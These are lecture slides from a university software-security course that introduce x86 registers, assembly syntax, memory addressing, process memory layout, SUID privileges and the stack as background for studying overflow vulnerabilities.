# Application Insecurity

CSE 545 – Software Security Spring 2018

Adam Doupé *Arizona State University* http://adamdoupe.com

**ASSI** 

Content of some slides provided by Giovanni Vigna of UCSB, with approval

### Application Model





# The Life of an Application

- Author writes code in high-level language
- The application is translated in some executable form and saved to a file

–Interpretation vs. compilation

- The application is loaded in memory
- The application is executed
- The application terminates

# x86 Registers

- Registers represent the local variables of the processor
- There are four 32-bit general purpose registers
	- – eax/ax, ebx/bx, ecx/cx, edx/cx
- Convention
	- Accumulator: eax
	- Pointer to data: ebx
	- –Loop counter: ecx
	- –I/O operations: edx



**ASSES** 

# x86 Registers

- Two registers are used for high-speed memory transfer operations
	- – esi/si (source), edi/di (destination)
- There are several 32-bit special purpose registers
	- esp/sp: the stack pointer
	- – ebp/bp: the frame pointer





# x86 Registers

- Segment registers: cs, ds, ss, es, fs, gs Used to select segments (e.g., code, data, stack)
- Program status and control: eflags
- The instruction pointer: eip
	- Points to the next instruction to be executed
	- Cannot be read or set explicitly
	- It is modified by jump and call/return instructions
	- Can be read by executing a call and checking the value pushed on the stack
- Floating point units and mmx/xmm registers

### Data Sizes



# x86 Assembly Language

- (Slightly) higher-level language than machine language
- Program is made of:
	- directives: commands for the assembler
		- .data identifies a section with variables
	- instructions: actual operations
		- jmp 0x08048f3f
- Two possible syntaxes, with different ordering of the operands!
	- AT&T syntax (objdump, GNU Assembler)
		- mnemonic source, destination
	- DOS/Intel syntax (Microsoft Assembler, Nasm, IDA Pro)
		- mnemonic destination, source
	- In gdb can be set using: set disassembly-flavor intel/att

# Data Definition

- •**Constants** 
	- Hexadecimal numbers start with 0x
- • Data objects are defined in a data segment using the syntax
	- –type data1, data2, ...
- • Types can be
	- DB: Byte
	- DW: Word (16 bits)
	- DD: Double word (32 bits)
	- DQ: Quad word (64 bits)
- $\bullet$ For example:
- .data



- # Two 32-bit values
- # 16-bit data object
- # Null-terminated string



# Addressing Memory

- Memory access is composed of width, base, index, scale, and displacement
	- –Base: starting address of reference
	- Index: offset from base address
	- –Scale: Constant multiplier of index
	- –Displacement: Constant base
	- – Width: (address suffix)
		- size of reference (b: byte, s: short, w: word, l: long, q: quad)
	- – Address = base + index\*scale + displacement
		- displacement(base, index, scale)
	- – Example:
		- movl ‐0x20(%eax, %ecx, 4), %edx

# Addressing Memory

- movl ‐8(%ebp), %eax
	- copies the contents of the memory pointed by ebp 8 into eax
- movl (%eax), %eax
	- –copies the contents of the memory pointed by eax to eax
- movl %eax, (%edx, %ecx, 2)
	- moves the contents of eax into the memory at address edx  $+$  ecx  $*$  2
- movl \$0x804a0e4, %ebx
	- copies the value 0x804a0e4 into ebx
- movl (0x804a0e4), %eax
	- – copies the content of memory at address 0x804a0e4 into eax

# Instruction Classes

- Data transfer
	- –mov, xchg, push, pop
- Binary arithmetic
	- – add, sub, imul, mul, idiv, div, inc, dec
- Logical
	- –and, or, xor, not

# Instruction Classes

### • Control transfer

- – $\hbox{--}$  jmp, call, ret, int, iret
- – Values can be compared using the cmp instruction
	- cmp src, dest # subtracts src from dest without saving the result
	- Various eflags bits are set accordingly
- jne (ZF=0), je (ZF=1), jae (CF=0), jge (SF=OF), …
- – Control transfer can be direct (destination is a constant) or indirect (the destination address is the content of a register)
- Input/output
	- in, out
- Misc
	- nop

# Invoking System Calls

- System calls are usually invoked through libraries
- Linux/x86
	- int 0x80
		- eax contains the system call number

# Hello World!

.datahw:.string "Hello World\n" .text .globl main main: movl \$4,%eax movl \$1,%ebx movl \$hw,%ecx movl \$12,%edx int \$0x80 movl \$0,%eax ret

# Program Loading and Execution

- When a program is invoked, the operating system creates a process to execute the program
- The ELF file is parsed and parts are copied into memory
	- –In Linux /proc/<pid>/maps shows the memory layout of a process
- Relocation of objects and reference resolution is performed
- The instruction pointer is set to the location specified as the start address
- Execution begins

# Process Memory Layout





# Process Structure

- • Environment/Argument section
	- Used for environment data
	- Used for the command line data
- • Stack section
	- Used for local parameters
	- Used for saving the processor status
- $\bullet$  Memory-mapping segment
	- Used for shared libraries
- $\bullet$  Heap section
	- Used for dynamically allocated data
- $\bullet$  Data section (Static/global vars)
	- Initialized variables (.data)
	- Uninitialized variables (.bss)
- • Code/Text section (.text)
	- Marked read-only
	- Modifications causes segfaults



Bottom of memory (0x00800000)

# Understanding UNIX Processes

- Each process has a real UID/GID, an effective UID/GID, and a saved UID/GID
	- Real IDs: defines the user who started/owns the process
	- – Effective IDs: used to determine if the process is "allowed to do things"
	- –Saved IDs: used to drop and re-gain privileges
- If a program file has the SUID bit set, when a process executes the program the process' effective UID/GID are changed to the ones of the program file owner

```
[adamd@ragnuk]$ ls -la /usr/bin/passwd
-rwsr-xr-x. 1 root root 30768 Feb 22 2012 /usr/bin/passwd
[adamd@ragnuk]$ ls -la /usr/bin/chsh
-rws--x--x. 1 root root 20056 Oct 15 2014 /usr/bin/chsh
```
# Overflows/Overwrites

- The lack of boundary checking is one of the most common mistakes in C/C++ applications
- Overflows are one of the most popular type of attacks
	- Architecture/OS version dependant
	- Can be exploited both locally and remotely
	- –Can modify both the data and the control flow of an application
- Recent tools have made the process of exploiting overflows easier if not completely automatic
- Much research has been devoted to finding vulnerabilities, designing prevention techniques, and developing detection mechanisms
	- Some of these mechanisms have found their way to mainstream operating system (non-executable stack, layout randomization)



# The Stack

- Stack is essentially scratch memory for functions Used in MIPS, ARM, x86, and x86-64 processors
- Starts at high memory addresses and grows down
- Functions are free to push registers or values onto the stack, or pop values from the stack into registers
- The assembly language supports this on x86
	- %esp holds the address of the top of the stack
	- push %eax decrements the stack pointer (%esp) then stores the value in %eax to the location pointed to by the stack pointer
	- pop %eax stores the value at the location pointed to by the stack pointer into %eax, then increments the stack pointer (%esp)



**ØXFFFFFFFFF** 



push %eax pop %ebx





#### **ØXFFFFFFFFF**



0x00000000





push %eax

pop %ebx



#### **ØXFFFFFFFFF**



0x00000000





Adam Doupé, Software Security



#### **ØXFFFFFFFFF**



